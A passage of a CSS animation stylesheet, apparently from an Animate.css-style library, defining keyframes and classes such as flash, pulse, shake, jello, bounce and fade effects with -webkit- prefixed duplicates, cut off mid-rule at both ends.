	-webkit-transform-origin: center bottom;
	transform-origin: center bottom
}

@-webkit-keyframes flash {

	from,
	50%,
	to {
		opacity: 1
	}

	25%,
	75% {
		opacity: 0
	}
}

@keyframes flash {

	from,
	50%,
	to {
		opacity: 1
	}

	25%,
	75% {
		opacity: 0
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}

@-webkit-keyframes pulse {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}

	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes pulse {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}

	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}

@-webkit-keyframes rubberBand {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}

	30% {
		-webkit-transform: scale3d(1.25, 0.75, 1);
		transform: scale3d(1.25, 0.75, 1)
	}

	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}

	50% {
		-webkit-transform: scale3d(1.15, 0.85, 1);
		transform: scale3d(1.15, 0.85, 1)
	}

	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1)
	}

	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1)
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes rubberBand {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}

	30% {
		-webkit-transform: scale3d(1.25, 0.75, 1);
		transform: scale3d(1.25, 0.75, 1)
	}

	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}

	50% {
		-webkit-transform: scale3d(1.15, 0.85, 1);
		transform: scale3d(1.15, 0.85, 1)
	}

	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1)
	}

	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1)
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}

@-webkit-keyframes shake {

	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

@keyframes shake {

	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}

@-webkit-keyframes headShake {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	6.5% {
		-webkit-transform: translateX(-6px) rotateY(-9deg);
		transform: translateX(-6px) rotateY(-9deg)
	}

	18.5% {
		-webkit-transform: translateX(5px) rotateY(7deg);
		transform: translateX(5px) rotateY(7deg)
	}

	31.5% {
		-webkit-transform: translateX(-3px) rotateY(-5deg);
		transform: translateX(-3px) rotateY(-5deg)
	}

	43.5% {
		-webkit-transform: translateX(2px) rotateY(3deg);
		transform: translateX(2px) rotateY(3deg)
	}

	50% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes headShake {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	6.5% {
		-webkit-transform: translateX(-6px) rotateY(-9deg);
		transform: translateX(-6px) rotateY(-9deg)
	}

	18.5% {
		-webkit-transform: translateX(5px) rotateY(7deg);
		transform: translateX(5px) rotateY(7deg)
	}

	31.5% {
		-webkit-transform: translateX(-3px) rotateY(-5deg);
		transform: translateX(-3px) rotateY(-5deg)
	}

	43.5% {
		-webkit-transform: translateX(2px) rotateY(3deg);
		transform: translateX(2px) rotateY(3deg)
	}

	50% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

.headShake {
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-name: headShake;
	animation-name: headShake
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}

	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}

	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}

	to {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}

	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}

	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}

	to {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

.swing {
	-webkit-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}

@-webkit-keyframes tada {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}

	10%,
	20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}

	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}

	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes tada {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}

	10%,
	20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}

	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}

	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}

@-webkit-keyframes wobble {
	from {
		-webkit-transform: none;
		transform: none
	}

	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}

	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}

	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}

	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}

	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}

	to {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes wobble {
	from {
		-webkit-transform: none;
		transform: none
	}

	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}

	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}

	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}

	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}

	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}

	to {
		-webkit-transform: none;
		transform: none
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}

@-webkit-keyframes jello {

	from,
	11.1%,
	to {
		-webkit-transform: none;
		transform: none
	}

	22.2% {
		-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
		transform: skewX(-12.5deg) skewY(-12.5deg)
	}

	33.3% {
		-webkit-transform: skewX(6.25deg) skewY(6.25deg);
		transform: skewX(6.25deg) skewY(6.25deg)
	}

	44.4% {
		-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
		transform: skewX(-3.125deg) skewY(-3.125deg)
	}

	55.5% {
		-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
		transform: skewX(1.5625deg) skewY(1.5625deg)
	}

	66.6% {
		-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
		transform: skewX(-0.78125deg) skewY(-0.78125deg)
	}

	77.7% {
		-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
		transform: skewX(0.390625deg) skewY(0.390625deg)
	}

	88.8% {
		-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
		transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
	}
}

@keyframes jello {

	from,
	11.1%,
	to {
		-webkit-transform: none;
		transform: none
	}

	22.2% {
		-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
		transform: skewX(-12.5deg) skewY(-12.5deg)
	}

	33.3% {
		-webkit-transform: skewX(6.25deg) skewY(6.25deg);
		transform: skewX(6.25deg) skewY(6.25deg)
	}

	44.4% {
		-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
		transform: skewX(-3.125deg) skewY(-3.125deg)
	}

	55.5% {
		-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
		transform: skewX(1.5625deg) skewY(1.5625deg)
	}

	66.6% {
		-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
		transform: skewX(-0.78125deg) skewY(-0.78125deg)
	}

	77.7% {
		-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
		transform: skewX(0.390625deg) skewY(0.390625deg)
	}

	88.8% {
		-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
		transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
	}
}

.jello {
	-webkit-animation-name: jello;
	animation-name: jello;
	-webkit-transform-origin: center;
	transform-origin: center
}

@-webkit-keyframes bounceIn {

	from,
	20%,
	40%,
	60%,
	80%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}

	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}

	20% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}

	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}

	60% {
		opacity: .5;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}

	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97)
	}

	to {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes bounceIn {

	from,
	20%,
	40%,
	60%,
	80%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}

	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}

	20% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}

	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}

	60% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}

	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97)
	}

	to {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {

	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -3000px, 0);
		transform: translate3d(0, -3000px, 0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, 25px, 0);
		transform: translate3d(0, 25px, 0)
	}

	75% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0)
	}

	90% {
		-webkit-transform: translate3d(0, 5px, 0);
		transform: translate3d(0, 5px, 0)
	}

	to {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInDown {

	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -3000px, 0);
		transform: translate3d(0, -3000px, 0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, 25px, 0);
		transform: translate3d(0, 25px, 0)
	}

	75% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0)
	}

	90% {
		-webkit-transform: translate3d(0, 5px, 0);
		transform: translate3d(0, 5px, 0)
	}

	to {
		-webkit-transform: none;
		transform: none
	}
}

.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {

	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}

	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}

	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}

	to {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInLeft {

	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}

	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}

	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}

	to {
		-webkit-transform: none;
		transform: none
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {

	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}

	from {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}

	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}

	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}

	to {
		-webkit-transform: none;
		transform: none
	}
}

@keyframes bounceInRight {

	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}

	from {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}

	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}

	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}

	to {
		-webkit-transform: none;
		transform: none
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {

	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}

	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 3000px, 0);
		transform: translate3d(0, 3000px, 0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0)
	}

	75% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0)
	}

	90% {
		-webkit-transform: translate3d(0, -5px, 0);
		transform: translate3d(0, -5px, 0)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes bounceInUp {

	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}

	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 3000px, 0);
		transform: translate3d(0, 3000px, 0)
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0)
	}

	75% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0)
	}

	90% {
		-webkit-transform: translate3d(0, -5px, 0);
		transform: translate3d(0, -5px, 0)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
	20% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}

	50%,
	55% {
		opacity: 1;
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
}

@keyframes bounceOut {
	20% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9)
	}

	50%,
	55% {
		opacity: 1;
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
}

.bounceOut {
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
	20% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0)
	}

	40%,
	45% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}
}

@keyframes bounceOutDown {
	20% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0)
	}

	40%,
	45% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}
}

.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(20px, 0, 0);
		transform: translate3d(20px, 0, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}
}

@keyframes bounceOutLeft {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(20px, 0, 0);
		transform: translate3d(20px, 0, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}
}

.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(-20px, 0, 0);
		transform: translate3d(-20px, 0, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}
}

@keyframes bounceOutRight {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(-20px, 0, 0);
		transform: translate3d(-20px, 0, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}
}

.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
	20% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0)
	}

	40%,
	45% {
		opacity: 1;
		-webkit-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}
}

@keyframes bounceOutUp {
	20% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0)
	}

	40%,
	45% {
		opacity: 1;
		-webkit-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0)
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}
}

.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes fadeIn {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInDownBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInLeftBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInRightBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInUpBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOut {
	from {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@keyframes fadeOut {
	from {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

@keyframes fadeOutDown {
